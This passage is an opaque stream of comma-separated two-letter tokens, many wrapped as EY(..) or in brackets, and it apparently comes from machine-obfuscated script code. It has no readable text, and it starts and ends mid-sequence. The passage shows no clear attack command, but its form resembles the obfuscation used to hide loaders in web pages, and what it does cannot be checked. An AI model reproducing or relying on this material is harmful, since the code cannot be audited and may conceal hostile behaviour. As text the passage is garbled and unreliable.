,EY(bG),EY(T7),[TG],EY(RM),Zr,Fz,EY(Lw),QP,Ls,dS,[O7],EY(pk),CG,EY(js),f0,[FK],EY(Hv),pS,EY(bw),[A8],EY(pk),qs,RM,sX,EY(bG),EY(pP),SX,EY(CG),Jz,A8,A8,n7,bG,EY(bw),EY(Wp),cK,EY(n7),A8,EY(ZK),Zr,pP,bG,EY(SS),f0,EY(qp),CG,EY(CG),[FS],Ls,EY(W0),W0,bw,IP,EY(sX),EY(sX),Zr,EY(SX),A8,hv,EY(IP),[cW],EY(Zz),Sk,gG,EY(A8),EY(sX),n7,EY(pP),Qq,EY(n7),EY(SX),A8,hv,EY(IP),[cW],EY(Zz),Yx,EY(bG),EY(bw),ZK,EY(RM),A8,hv,EY(IP),[cW],[WhL],qp,EY(QP),Kp,EY(Wp),Zw,EY(bw),EY(pP),IP,pP,EY(Wp),EY(js),jw,pP,EY(SS),EY(hv),O7,IP,k8,[qp],EY(Wp),EY(Ds),Ds,dS,[O7],EY(CG),f0,[FK],EY(Hv),pS,EY(bw),[A8],EY(pk),k8,EY(QP),Kp,EY(Wp),EY(Zw),Kk,G9,O7,EY(Kp),dS,[O7],EY(pk),jw,EY(Yx),f0,[FK],EY(W0),OS,EY(Lw),[ZK],F0,EY(Mx),cX,EY(f0),O7,f0,EY(FK),[kX],EY(Lw),Rx,bG,bG,A8,EY(RM),Zr,EY(ZK),pP,hv,EY(bw),EY(CG),nK,EY(Sk),Uz,EY(r0),Hv,EY(UP),cX,EY(nX),kX,RM,sX,EY(bG),EY(pP),SX,EY(CG),cX,dS,EY(Zr),EY(Zz),RM,EY(dS),EY(xv),SP,EY(xx),[kX],EY(Hv),n7,Rx,EY(r0),[nK],UP,EY(OS),CG,Qq,O7,EY(xS),pP,EY(xX),kX,Sk,[A8],EY(pk),Rx,EY(xx),W0,EY(cX),EY(hv),xv,hv,bG,sX,EY(IP),EY(Zz),EY(Fz),EY(WP),hv,[FS],kX,EY(nX),f0,EY(qp),W0,EY(W0),Rx,EY(f0),k8,EY(k8),n7,cX,T7,EY(Kp),dS,[O7],EY(pk),qp,EY(ES),f0,[FK],EY(Hv),pS,EY(IP),EY(pP),IP,pP,EY(bw),[A8],Zr,EY(IP),[Wp],EY(Ls),EY(G9),f0,A8,n7,EY(bG),EY(gG),ZK,EY(UP),hv,cX,SX,EY(ZK),EY(f9),fv,EY(CG),[Ls],UP,EY(CG),W0,EY(Hv),k8,O7,[qp],EY(bw),[A8],Zr,EY(IP),[Wp],EY(Ls),EY(G9),pS,EY(gG),hv,EY(n7),sX,EY(jK),hv,cX,SX,EY(ZK),EY(f9),fv,bw,O7,O7,EY(G9),EY(Sk),Rx,EY(bG),EY(SX),dS,EY(Uz),Jz,EY(r0),rw,[gG],wM,EY(Uz),js,pP,EY(OS),Ls,dS,[O7],EY(pk),nK,EY(pk),A8,pS,pP,EY(Kp),dS,[O7],EY(pk),xs,EY(SS),A8,pS,pP,EY(Kp),dS,[O7],EY(pk),FK,EY(Hv),A8,pS,pP,EY(IP),[gG],SP,EY(Ys),js,pP,EY(OS),Ls,EY(js),K9,EY(rw),Rx,EY(Rx),EY(Zz),js,dS,[O7],EY(CG),A8,pS,EY(bw),[A8],EY(pk),k8,EY(gG),A8,hv,hv,EY(k8),O7,kX,rw,[gG],FS,EY(Hr),kX,RM,sX,EY(bG),EY(pP),SX,EY(CG),W0,EY(pP),dS,EY(nX),cK,EY(n7),bG,EY(bG),bG,[Wp],EY(GS),Kp,EY(fv),Yx,EY(fv),Hr,EY(SP),O7,SP,EY(Lw),Lw,EY(Lw),TX,EY(TX),Uz,pP,EY(xX),O7,O7,kX,Hv,EY(SS),O7,SS,EY(nK),T7,O7,wx,EY(qp),O7,Rx,EY(xx),[Ls],F0,EY(Yx),Rx,EY(f0),EY(n7),O7,pP,K9,EY(Ys),fv,EY(pk),kX,rw,[gG],OS,EY(UX),sP,EY(Jz),[kX],EY(Kk),W0,EY(qp),[kX],EY(Kk),kX,RM,sX,EY(bG),EY(pP),SX,EY(CG),cX,dS,EY(Zr),EY(Zz),RM,EY(dS),EY(xv),K9,EY(js),kX,Ls,dS,[O7],EY(pk),UX,EY(n0),f0,EY(Yx),pS,EY(Zw),EY(W0),f0,EY(bw),RM,EY(Zz),EY(pS),hv,EY(hv),pS,EY(gG),hv,EY(n7),sX,EY(jK),hv,EY(hv),wM,[A8],EY(f0),rw,EY(qs),r0,bw,n7,EY(f9),T7,pP,bG,EY(ES),O7,js,dS,[O7],EY(CG),UP,EY(Rx),pS,EY(Wp),EY(js),f0,EY(qp),CG,EY(CG),EY(Zz),js,dS,[O7],[Hs],EY(bw),[A8],EY(pk),k8,EY(gG),A8,hv,EY(Lw),wx,hv,bG,sX,EY(IP),EY(Zz),EY(Fz),EY(xv),UP,EY(CG),qp,EY(Yx),[l7],[l7],k8,EY(Kp),dS,[O7],EY(pk),l7,EY(wM),UP,EY(CG),W0,EY(Hv),pS,EY(Wp),dS,[O7],EY(pk),pk,EY(CG),xx,[zjL],EY(Rx),Sk,EY(fv),[ZK],f0,EY(qs),Ls,EY(ES),UP,EY(Kp),Qq,EY(gG),EY(wx),CG,EY(CG),cX,EY(r0),kX,[qs],EY(Fz),pS,EY(gG),hv,EY(n7),sX,EY(jK),EY(A8),T7,O7,qs,EY(js),CG,[Wp],EY(Hv),[ZK],CG,EY(Ds),qs,EY(js),[xS],EY(rw),SP,EY(Jz),Ds,EY(r0),qp,EY(Wp),ZK,bw,EY(cz),EY(Ys),Sk,[A8],EY(pk),jw,EY(FS),O7,EY(Zz),FS,EY(Zr),sX,EY(bG),EY(pP),SX,EY(pS),Wv,O7,Sk,EY(f0),Yx,EY(UP),EY(n7),O7,Rx,EY(xx),[Ls],Yx,EY(SP),EY(hv),xv,O7,pP,GS,EY(GS),sX,ZK,EY(pS),IP,GS,TX,EY(Sk),[G8],EY(xv),Yx,EY(Lw),wx,O7,pP,GS,EY(GS),sX,ZK,EY(Yx),bG,CG,EY(gG),EY(n7),bw,EY(CG),O7,js,dS,[O7],[Hs],EY(Zr),EY(CG),EY(Fz),f0,EY(bw),RM,EY(Zz),EY(pS),hv,qp,EY(qp),Rx,EY(Rx),Sk,EY(fv),k8,EY(k8),n7,EY(Zz),js,dS,[O7],[Hs],EY(Zr),EY(CG),EY(Fz),pS,EY(gG),hv,EY(n7),sX,EY(jK),hv,qp,EY(qp),Rx,EY(Rx),Sk,EY(fv),[l7],SX,Ls,EY(Sk),[G8],EY(xv),Yx,EY(UP),bG,CG,EY(gG),EY(n7),bw,EY(CG),O7,js,dS,[O7],[Hs],EY(Wp),EY(r0),qp,EY(Wp),ZK,bw,EY(cz),EY(Kk),Sk,EY(qp),Rx,EY(FS),js,EY(xv),k8,EY(k8),n7,EY(Zz),js,dS,[O7],[Hs],EY(bw),[A8],EY(pk),pk,EY(CG),EY(Fz),pS,EY(gG),hv,EY(n7),sX,EY(jK),hv,qp,EY(qp),Rx,EY(Rx),Sk,EY(fv),[l7],k8,EY(Yz),EY(rw),FK,EY(js),[xS],EY(js),k8,EY(IP),[gG],xx,EY(TX),tM,EY(xx),f0,EY(gG),A8,hv,EY(SP),EY(hv),xv,hv,bG,sX,EY(IP),EY(Zz),EY(Fz),EY(WP),hv,[FS],lq,dS,[O7],EY(CG),f0,EY(qp),CG,EY(Rx),pS,EY(Wp),dS,[O7],EY(pk),F0,EY(SP),A8,pS,EY(bw),[A8],EY(pk),pk,EY(bw),kX,EY(G8),Lw,EY(xv),O7,js,dS,[O7],EY(CG),xv,EY(W0),WP,EY(CG),pS,EY(Zr),EY(CG),f0,[FK],EY(W0),WP,EY(CG),[l7],k8,EY(ZK),[A8],EY(pk),xx,EY(nX),nX,EY(cK),cK,EY(Uz),CG,EY(gG),EY(n7),bw,EY(CG),SP,EY(WP),WP,EY(CG),SX,cX,EY(SP),A8,k8,O7,EY(k8),k8,EY(Kp),dS,[O7],EY(pk),lq,EY(nX),f0,[FK],EY(Hv),[ZK],pk,EY(wx),EY(Wv),[XG],EY(SX),xS,EY(RM),SX,pP,EY(pS),QP,Sk,[A8],EY(pk),CG,dS,[O7],EY(CG),[kIL],[Mx],EY(Fz),WP,RM,EY(RM),EY(pP),kX,EY(A8),EY(ZK),bG,EY(IP),EY(Lw),[nX],wx,EY(Lw),[Sk],pk,EY(bw),kX,EY(G8),UX,[CG],UX,qx,bw,EY(bw),[SX],EY(pS),Rx,hv,EY(jw),xx,ZK,Fz,EY(Zr),EY(Zz),n7,Wp,EY(xs),pS,n7,EY(IP),O7,EY(bG),bG,EY(IP),EY(Lw),IP,kX,[qs],EY(Fz),xx,gG,EY(pP),n7,EY(Zz),EY(IP),dS,EY(dS),EY(A8),EY(OS),[nX],wx,EY(Lw),pS,[Mx],EY(Fz),pS,EY(gG),hv,EY(n7),sX,EY(jK),[nX],Mx,EY(CG),[Sk],Rx,EY(tM),Sk,[A8],Zr,EY(bG),EY(Wp),ZK,bw,EY(cz),EY(Ls),Hv,EY(IP),[Hr],EY(Zz),r0,ZK,EY(A8),EY(bw),[cW],FS,O7,EY(Kp),bw,n7,EY(UP),xv,EY(Sk),[RM],EY(sP),Mx,EY(WP),W0,EY(Sk),[xS],EY(Ys),lq,EY(tM),O7,EY(kX),[ZK],xx,EY(nX),Kk,EY(Sk),Jz,A8,IP,EY(IP),pP,EY(Fz),RM,EY(dS),EY(Ys),[qs],W0,EY(r0),[ZK],jK,EY(r0),cK,EY(Sk),W0,EY(cX),W0,EY(Hv),kX,[qs],FS,EY(f0),pS,[Mx],FS,EY(r0),O7,O7,Uz,EY(SP),fv,gG,EY(A8),Fz,EY(ZK),bG,IP,EY(cz),EY(Ys),Sk,[A8],EY(pk),jK,sX,O7,EY(x0),EY(n7),EY(js),EY(Fz),f0,EY(bw),RM,EY(Zz),EY(pS),[nX],Kk,EY(Sk),[RM],EY(rw),Hv,EY(Sk),Lw,EY(Qq),bw,Fz,EY(Sk),Kk,EY(Sk),wx,[bS],Kk,EY(Sk),[xS],EY(lq),Ys,IP,IP,EY(Qq),EY(Lw),Rx,EY(n7),EY(js),EY(Fz),pS,EY(gG),hv,EY(n7),sX,EY(jK),[nX],Kk,EY(Sk),[RM],EY(rw),pS,[Mx],EY(Fz),[XG],EY(SX),xS,EY(RM),SX,pP,EY(pS),[nX],wx,EY(Lw),[Sk],pk,EY(wx),EY(Wv),xx,gG,EY(pP),n7,EY(Zz),EY(IP),dS,EY(dS),EY(A8),EY(OS),hv,W0,EY(Sk),[xS],EY(lq),Ys,EY(Sk),Jz,bG,hv,EY(n7),EY(dS),RM,EY(SX),bG,EY(Hs),Uz,EY(Wp),pP,ZK,Zz,[Zz],EY(CG),xv,EY(Sk),[xS],EY(js),k8,[Rq],EY(WP),wM,[A8],EY(f0),[nX],Kk,EY(Sk),[RM],EY(js),O7,K9,EY(Sk),Uz,A8,cz,n7,EY(bG),Zz,EY(f0),EY(Fz),wM,[A8],EY(f0),hv,W0,EY(Sk),[xS],EY(js),kX,Uz,EY(wx),EY(Wv),WP,RM,EY(RM),EY(pP),kX,EY(A8),EY(ZK),bG,EY(IP),EY(Lw),QP,rw,[gG],WP,EY(TX),Ls,EY(ES),f0,[FK],EY(Hv),kX,[qs],EY(Fz),f0,A8,n7,EY(bG),EY(gG),ZK,EY(UP),[nX],TX,EY(cX),CG,[Wp],EY(Hv),pS,[Mx],CG,EY(wx),Kk,EY(Sk),[Jz],EY(TX),EY(n0),xx,gG,EY(pP),n7,EY(Zz),EY(IP),dS,EY(dS),EY(A8),EY(OS),G9,EY(G9),[XG],EY(ZK),cz,EY(Zz),IP,EY(sX),EY(OS),hv,Sk,EY(cX),[xS],EY(Ys),O7,O7,Uz,EY(SP),fv,gG,EY(A8),Fz,EY(ZK),bG,IP,EY(cz),EY(Ys),Sk,[A8],Zr,EY(bG),EY(Wp),ZK,bw,EY(cz),EY(Ls),Ds,EY(cX),[xS],EY(rw),r0,ZK,EY(A8),EY(bw),EY(Ls),Ls,EY(Sk),[Jz],G9,O7,EY(ZX),pS,EY(gG),hv,EY(n7),sX,EY(jK),[nX],TX,EY(cX),CG,[Wp],EY(K9),O7,pP,CG,EY(wx),EY(Wv),xx,gG,EY(pP),n7,EY(Zz),EY(IP),dS,EY(dS),EY(A8),EY(OS),hv,W0,EY(Sk),[RM],EY(sP),[WP],W0,EY(Sk),[xS],EY(Ys),TX,EY(cX),[xS],EY(js),k8,O7,O7,EY(Kp),dS,[O7],EY(pk),K9,EY(Sk),f0,EY(qp),CG,EY(Rx),[ZK],Lw,EY(Kk),cX,EY(FK),[RM],EY(r0),OS,EY(wx),Sk,EY(CG),rw,ZK,EY(dS),[SX],EY(Kp),hv,EY(sX),EY(cK),[qs],pk,EY(IP),[Hr],Zr,O7,O7,wx,EY(Lw),Rx,[A8],EY(pk),pS,EY(FK),Jz,A8,IP,EY(IP),pP,EY(Fz),RM,EY(dS),[SS],EY(ES),EY(hv),pS,EY(gG),hv,EY(n7),sX,EY(jK),[nX],Kk,EY(K9),O7,pk,EY(CG),rw,ZK,EY(dS),[SX],EY(FK),FK,[A8],EY(qp),O7,pP,UP,EY(FK),[RM],EY(sP),EY(Wv),wM,[A8],EY(f0),hv,CG,EY(FK),[xS],EY(Ys),W0,EY(IP),[Hr],EY(Zz),Uz,EY(Sk),f0,EY(qp),CG,EY(Rx),n7,EY(hv),pS,EY(gG),hv,EY(n7),sX,EY(jK),[nX],cX,EY(FK),[RM],EY(rw),jw,O7,EY(Us),wM,[A8],EY(f0),EY(A8),T7,O7,Kk,EY(K9),O7,pP,UP,EY(FK),[RM],EY(sP),[WP],CG,EY(FK),[xS],EY(Ys),[nK],xX,UX,EY(bw),EY(ZK),EY(Zw),[CG],Mx,x0,EY(n7),EY(Lw),Rx,ZK,EY(dS),[SX],EY(pS),FK,ZK,EY(hv),Qq,[I1L],wM,pP,EY(n7),IP,EY(Zr),EY(bG),A8,EY(Lw),xx,EY(xx),IP,EY(bG),bw,fv,EY(fv),EY(bw),bG,EY(IP),FS,[Kp],EY(OS),IP,O7,n7,FK,EY(cX),rw,[gG],F0,EY(Mx),Ls,EY(ES),CG,EY(OS),qp,EY(CG),rw,ZK,EY(dS),[SX],EY(CG),CG,EY(FK),[xS],EY(js),kX,[qs],EY(Fz),pS,EY(gG),hv,EY(n7),sX,EY(jK),[nX],Mx,EY(xx),CG,[Wp],EY(Hv),Rx,[A8],EY(pk),pS,EY(FK),[RM],EY(sP),[WP],CG,EY(FK),[xS],EY(Ys),Mx,EY(xx),[xS],EY(rw),CG,EY(FK),Jz,A8,IP,EY(IP),pP,EY(Fz),RM,EY(dS),[SS],EY(ES),FK,EY(cX),rw,[gG],Rx,EY(lq),Mx,EY(xx),[xS],EY(lq),Sk,[A8],EY(pk),Rx,EY(Ys),Ys,EY(rw),[Jz],EY(TX),EY(Kp),UP,EY(Kp),QP,EY(CG),FK,EY(Zr),Qq,pP,EY(bw),sX,EY(TX),RM,gG,EY(sX),EY(sX),EY(Zw),lq,EY(rw),qp,EY(Wp),ZK,bw,EY(cz),EY(W0),CG,EY(FK),[TX],EY(Sk),Sk,EY(CG),[TX],EY(Kk),Hs,EY(gG),EY(Sk),EY(hv),wM,[A8],EY(f0),EY(A8),T7,O7,cX,EY(FK),[RM],EY(js),O7,pP,UP,EY(FK),[RM],EY(sP),EY(Wv),f0,EY(bw),RM,EY(Zz),EY(pS),hv,CG,EY(FK),[xS],EY(Ys),W0,EY(IP),[Hr],EY(IP),n7,CG,EY(FK),Jz,A8,IP,EY(IP),pP,EY(Fz),RM,EY(dS),[SS],EY(ES),FK,EY(SP),SX,qs,EY(qs),EY(kX),UP,EY(FK),[RM],EY(sP),[WP],CG,EY(FK),[xS],EY(Ys),[nK],xX,UX,EY(bw),EY(ZK),EY(Zw),[CG],SP,ZK,EY(dS),[SX],EY(pS),pS,EY(Zr),Qq,pP,EY(bw),sX,EY(k8),Rx,hv,[I1L],xx,Zr,EY(pk),F0,EY(Zr),sX,EY(bG),EY(pP),SX,EY(pS),IP,n7,CG,EY(FK),Jz,A8,IP,EY(IP),pP,EY(Fz),RM,EY(dS),[SS],EY(ES),FK,EY(SP),k8,EY(Kp),dS,[O7],EY(pk),qs,EY(sP),f0,EY(Yx),[ZK],pS,EY(cX),js,EY(IP),EY(pP),IP,[r0],EY(Ds),fv,EY(QP),EY(Ls),f9,Zw,EY(OS),EY(hv),EY(SX),Rx,bG,EY(pk),k8,EY(pk),O7,pP,UP,EY(FK),cX,EY(pP),RM,EY(SX),bG,EY(T7),Hs,EY(gG),[O0],EY(Ys),lq,EY(xX),n7,Fz,EY(kX),Rx,bG,EY(pk),k8,EY(pk),O7,pP,UP,EY(FK),[Yz],[O0],EY(Ds),Ls,EY(wx),CG,EY(FK),Uz,bG,Qq,EY(dS),Zr,EY(TX),Hs,EY(gG),[O0],EY(Kk),Ys,EY(xX),n7,qp,[Fz],EY(Lw),OS,bG,EY(pP),EY(ZK),EY(ES),UP,EY(Rx),k8,EY(Kp),dS,[O7],EY(pk),Uz,EY(Ls),f0,EY(Yx),[ZK],pS,EY(cX),Sk,EY(CG),cX,gG,EY(pP),n7,EY(Zz),EY(IP),dS,[Zz],Qq,O7,EY(A8),pP,EY(OS),Sk,EY(FK),CG,[Wp],EY(Kk),EY(Wv),f0,A8,n7,EY(bG),EY(gG),ZK,EY(UP),hv,r0,A8,IP,EY(IP),dS,EY(dS),EY(Lw),pS,EY(FK),[xS],EY(rw),qp,EY(CG),cX,gG,EY(pP),n7,EY(Zz),EY(IP),dS,[Zz],EY(wx),cX,ZK,EY(Kp),dS,[O7],EY(pk),UP,EY(OS),f0,EY(Yx),pS,EY(IP),[Fz],EY(Jz),qx,Zw,EY(IP),EY(pP),IP,[r0],EY(Ds),EY(G9),wM,EY(n7),O7,bG,EY(pS),ZX,EY(Zw),EY(wx),qp,EY(CG),r0,bw,n7,EY(f9),T7,pP,bG,EY(ES),sP,EY(Hs),qp,EY(gG),A8,hv,EY(UP),n7,[tM],FK,EY(Zr),Qq,EY(Qq),dS,EY(f0),EY(IP),dS,EY(IP),k8,EY(Kp),dS,[O7],EY(pk),tM,EY(TX),f0,EY(Yx),pS,[Mx],f0,EY(Yx),[ZK],pS,EY(cX),Sk,EY(QP),Yz,EY(G9),EY(cK),[qs],UP,EY(Rx),Rx,[A8],EY(pk),pS,EY(FK),[Ls],f0,EY(Yx),kX,[qs],EY(Fz),FK,dS,[O7],EY(f0),Wv,O7,Sk,[Wp],hv,EY(bw),EY(CG),k8,EY(CG),[TX],EY(Yx),Rx,[A8],EY(pk),k8,EY(W0),[qs],EY(IP),qp,hv,[Rw],f0,EY(CG),js,EY(IP),bw,EY(IP),Zr,EY(gG),EY(K9),O7,[ZK],Lw,EY(Kk),EY(cz),Zz,EY(bG),OS,EY(wx),Ds,dS,[O7],EY(pk),pS,EY(UP),A8,pS,EY(Wp),bw,n7,EY(UP),RM,EY(cz),O7,fv,EY(Ds),r0,EY(CG),js,EY(IP),bw,EY(IP),Zr,EY(gG),EY(f9),EY(kX),ES,EY(n7),EY(js),SP,EY(xx),[Ls],f0,EY(qp),W0,EY(Hv),O7,Rx,[A8],EY(pk),pS,EY(FK),qp,EY(Wp),ZK,bw,EY(cz),EY(Kk),Sk,EY(QP),hv,EY(sX),EY(wx),CG,EY(FK),[Jz],EY(Kk),EY(T7),cz,EY(bG),CG,EY(Sk),Sk,[A8],EY(pk),pS,EY(FK),qp,EY(Wp),ZK,bw,EY(cz),EY(Kk),W0,EY(IP),[Hr],EY(Zz),CG,EY(FK),[Jz],EY(Kk),EY(T7),dS,EY(Zz),CG,ZK,EY(OS),Sk,[A8],EY(pk),pk,EY(ES),[TX],EY(Sk),wx,dS,O7,EY(ZK),[A8],Zr,EY(Zr),EY(bw),RM,EY(Zz),EY(fv),IP,Hv,O7,EY(Kp),dS,[O7],EY(pk),xS,EY(QP),A8,pS,EY(bw),[A8],Zr,EY(bG),EY(Wp),ZK,bw,EY(cz),EY(Ls),Hv,EY(IP),[Hr],EY(Zz),r0,ZK,EY(A8),EY(bw),[cW],FS,O7,EY(ZK),[A8],EY(pk),xs,EY(Yx),[kX],EY(Kk),sP,EY(r0),xv,EY(xx),fv,EY(Jz),EY(hv),xx,[UX],EY(wM),hv,[FS],Ys,EY(r0),Sk,gG,EY(A8),EY(sX),n7,EY(pP),Qq,EY(n7),EY(SX),A8,hv,EY(IP),[cW],[WhL],xv,EY(xx),Hv,EY(r0),EY(hv),xx,[UX],EY(wM),hv,[FS],K9,EY(FS),Sk,gG,EY(A8),EY(sX),n7,EY(pP),Qq,EY(n7),EY(SX),A8,hv,EY(IP),[cW],[WhL],FS,EY(Yx),Jz,bG,hv,EY(n7),EY(Zz),EY(ZK),G9,EY(Ls),RM,gG,EY(sX),EY(Kk),Ds,EY(js),Hv,EY(r0),ES,EY(ES),EY(hv),UX,qx,bw,EY(bw),[SX],EY(lq),qs,[O7],EY(f0),IP,n7,W0,EY(Sk),rw,hv,EY(lq),qx,bw,EY(bw),[SX],EY(lq),qs,[O7],EY(wx),Ds,dS,[O7],EY(CG),f0,EY(Yx),[ZK],pS,EY(cX),EY(Wv),FK,dS,[O7],EY(f0),Wv,O7,Sk,[Wp],hv,EY(bw),EY(CG),k8,EY(pk),O7,pk,EY(CG),cX,[UX],EY(Sk),Sk,[A8],EY(FS),O7,SS,EY(f0),O7,pP,UP,EY(cX),O7,O7,Hv,n7,O7,EY(Us),UX,qx,bw,EY(bw),[SX],EY(lq),qs,[O7],EY(f0),[nX],EY(Wp),UP,EY(FK),Jz,bG,hv,EY(n7),EY(Zz),EY(ZK),G9,EY(Ls),RM,gG,EY(sX),Kp,O7,EY(hv),EY(FK),ES,EY(Zr),gG,EY(sX),EY(Hv),O7,k8,EY(SS),W0,EY(Sk),K9,EY(gG),SX,EY(IP),EY(tM),Ds,dS,[O7],[Hs],EY(bw),[A8],EY(pk),qs,RM,sX,EY(bG),EY(pP),SX,EY(CG),Lw,EY(Qq),dS,EY(nX),cK,EY(n7),bG,EY(bG),bG,[Wp],EY(GS),Kp,EY(sP),cz,RM,sX,EY(bG),EY(pP),SX,EY(CG),Lw,EY(Qq),dS,EY(nX),cK,EY(n7),bG,EY(bG),bG,[Wp],EY(GS),Kp,EY(js),f0,EY(qp),r0,EY(rw),SX,EY(kX),f0,EY(CG),wx,O7,SX,pP,EY(n7),bG,EY(bG),EY(cz),O7,EY(cK),sP,EY(r0),fv,EY(js),f0,EY(qp),ES,EY(ES),EY(hv),UX,qx,bw,EY(bw),[SX],EY(lq),qs,[O7],EY(f0),IP,O7,n7,qp,EY(CG),[kX],EY(Kk),kX,RM,sX,EY(bG),EY(pP),SX,EY(CG),cX,dS,EY(Zr),EY(Zz),RM,EY(dS),EY(xv),fv,EY(W0),n7,qp,bw,EY(SS),W0,EY(Sk),Uz,GS,EY(bG),EY(SX),dS,EY(Uz),Ds,dS,[O7],[Hs],EY(bw),[A8],Zr,EY(T7),O7,pP,GS,EY(GS),sX,ZK,EY(fv),fv,bw,O7,EY(SS),QP,EY(n0),wM,EY(UP),[kX],EY(Hv),n7,fv,EY(js),wM,EY(UP),[kX],EY(W0),Sk,EY(Sk),EY(Zz),js,dS,[O7],EY(CG),A8,pS,EY(bw),[A8],EY(pk),k8,EY(gG),A8,hv,hv,EY(k8),O7,n7,W0,EY(Sk),RM,Mx,Fz,EY(ZK),EY(ZK),EY(Yz),Ls,EY(dS),[SX],EY(cX),rw,EY(f0),W0,EY(Sk),Uz,kX,Fz,EY(ZK),EY(ZK),EY(TX),Ds,dS,[O7],EY(CG),f0,EY(qp),CG,EY(CG),OS,[FX],EY(ES),pS,EY(bG),EY(IP),[Hr],Zr,O7,O7,lq,EY(WP),O7,pP,xx,EY(lq),RM,[OG],EY(Hv),kX,rw,[gG],xx,EY(nX),[nK],l7,EY(wM),Yx,EY(Yx),f0,EY(qp),CG,EY(CG),OS,EY(OS),WP,EY(CG),n7,xv,EY(ES),kX,Sk,[A8],EY(pk),Lw,EY(Sk),rw,hv,EY(lq),qx,bw,EY(bw),[SX],EY(lq),qs,[O7],EY(CG),UP,EY(Rx),GS,cK,EY(sP),sP,EY(Uz),[TX],EY(f0),A8,bG,CG,EY(gG),EY(n7),bw,EY(CG),O7,js,dS,[O7],[Hs],EY(bw),[A8],EY(pk),k8,EY(CG),[Jz],EY(TX),cX,EY(CG),qp,EY(Wp),ZK,bw,EY(cz),EY(Ls),sP,EY(Uz),[TX],EY(f0),A8,[l7],k8,EY(SS),QP,EY(n0),fv,EY(W0),n7,[wLL],ES,EY(ES),EY(hv),UX,qx,bw,EY(bw),[SX],EY(wM),IP,n7,[wLL],Rx,EY(Rx),EY(Zz),js,dS,[O7],EY(CG),A8,pS,EY(bw),[A8],EY(pk),k8,EY(gG),A8,hv,hv,EY(k8),O7,n7,[wLL],EY(hv),pS,EY(bG),EY(T7),[TG],EY(Lw),hv,EY(Zz),js,dS,[O7],EY(CG),A8,pS,EY(bw),[A8],EY(f0),W0,x0,EY(Zr),sX,EY(bG),EY(pP),SX,EY(k8),sP,qx,bw,EY(bw),[SX],EY(Wp),EY(rw),ZX,EY(k8),O7,n7,W0,EY(Sk),xv,EY(Fz),x0,EY(Fz),EY(Jz),Ds,dS,[O7],EY(CG),f0,EY(Yx),[ZK],pS,EY(cX),kX,RM,sX,EY(bG),EY(pP),SX,EY(f0),f0,EY(Yx),n7,W0,EY(Kk),qx,pP,EY(cK),Ls,bw,n7,EY(UP),pk,[gG],pk,EY(pk),Rx,bG,EY(pk),pS,EY(Rx),Hv,EY(Sk),OS,bG,EY(pP),EY(ZK),EY(ES),CG,EY(Lw),kX,Sk,[A8],EY(pk),Lw,EY(Sk),FK,EY(Zr),SX,EY(SX),Zr,A8,EY(Qq),EY(xv),A8,n7,fv,dS,[O7],EY(pk),k8,EY(f0),A8,pS,EY(Wp),bw,n7,EY(UP),RM,Ys,EY(Sk),js,EY(IP),bw,EY(IP),Zr,EY(gG),EY(f9),EY(kX),[ZK],pk,EY(wx),Kk,EY(Sk),OS,EY(A8),A8,EY(qp),A8,kX,[qs],CG,EY(pk),Rx,bG,EY(pk),pS,EY(Rx),Rx,[A8],EY(pk),k8,EY(CG),qp,EY(Wp),ZK,bw,EY(cz),EY(Kk),wx,EY(OS),qp,EY(CG),[Jz],EY(Kk),EY(T7),cz,EY(bG),qp,bw,EY(ZK),[A8],EY(pk),k8,EY(CG),[Jz],EY(Kk),EY(T7),dS,EY(Zz),qp,bw,O7,EY(SS),W0,EY(Sk),qp,EY(Wp),ZK,bw,EY(cz),Qq,EY(Jz),SX,EY(cK),js,EY(Hv),[kX],EY(Kk),js,EY(G9),[UX],EY(r0),Hr,EY(js),CG,EY(Zr),Qq,EY(Qq),dS,EY(fv),lq,dS,[O7],[Hs],[Mx],f0,EY(gG),A8,hv,EY(Lw),OS,pP,EY(Zr),SX,EY(W0),EY(Zr),EY(Zz),[tM],[TX],EY(Sk),EY(Zr),EY(Zz),[tM],Lw,EY(Qq),bw,Fz,EY(Sk),Sk,EY(gG),A8,hv,EY(Lw),wx,[bS],W0,EY(IP),[Hr],EY(Zz),[tM],[Jz],EY(Kk),EY(T7),cz,EY(bG),[tM],Jz,A8,IP,EY(IP),pP,EY(Fz),RM,EY(dS),[SS],EY(ES),[tM],[RM],EY(sP),EY(Wv),f0,EY(bw),RM,EY(Zz),EY(pS),hv,[tM],[xS],EY(Ys),W0,EY(IP),[Hr],EY(Zz),qp,[Fz],EY(Lw),r0,bw,n7,EY(f9),T7,pP,bG,EY(ES),Ls,EY(Ys),n7,EY(ZK),jw,EY(Yx),xv,bw,n7,EY(UP),pk,[gG],pS,EY(pS),Rx,bG,EY(pk),k8,EY(gG),A8,hv,EY(UP),EY(IP),pS,EY(pS),[nX],cX,EY(FK),cX,bG,EY(IP),SX,EY(wx),Uz,EY(f0),sX,EY(IP),EY(n7),O7,Rx,EY(xx),[Ls],f0,EY(gG),A8,hv,EY(SP),CG,EY(Rx),EY(n7),O7,EY(bG),qp,hv,[Rw],n7,SP,EY(FK),Lw,EY(IP),EY(n7),EY(Fz),pP,EY(xv),bw,EY(sX),O7,EY(n7),O7,pP,f0,EY(gG),A8,hv,EY(G9),Kp,EY(Wp),EY(Zw),W0,EY(IP),[Hr],EY(IP),k8,EY(SS),SP,A8,EY(bG),A8,EY(Jz),lq,dS,[O7],EY(CG),A8,pS,EY(IP),EY(gG),A8,hv,EY(Lw),[Jz],EY(Kk),EY(T7),dS,ZK,rw,[gG],k8,EY(Sk),Sk,[Fz],EY(G9),EY(Ls),f9,EY(qs),cX,gG,EY(pP),n7,EY(Zz),EY(IP),dS,[Zz],EY(Uz),[qs],EY(Fz),pS,EY(gG),hv,EY(n7),sX,EY(jK),[nX],Sk,EY(CG),CG,[Wp],EY(Hv),[Sk],k8,EY(CG),[xS],EY(lq),Sk,[A8],EY(pk),k8,EY(gG),A8,hv,EY(Lw),FK,Zz,EY(Wp),ZK,SX,EY(SS),r0,bG,hv,EY(n7),EY(dS),RM,EY(SX),bG,EY(Hs),Uz,EY(Wp),pP,ZK,Zz,[Zz],EY(xX),lq,dS,[O7],[Hs],[Mx],f0,EY(gG),A8,hv,EY(Lw),[Jz],EY(Hv),[Sk],k8,EY(W0),rw,[gG],pS,EY(cX),Sk,EY(gG),A8,hv,EY(r0),Ls,dS,[O7],EY(pk),Lw,EY(xv),xv,EY(W0),OS,EY(Lw),pS,EY(bw),[A8],EY(pk),xx,EY(Uz),CG,[Wp],EY(Kk),[WP],cX,EY(Uz),[xS],EY(Ys),Sk,EY(qp),CG,EY(FK),[TX],EY(Sk),Kk,EY(W0),OS,EY(qp),O7,pP,UP,EY(FK),[RM],EY(sP),EY(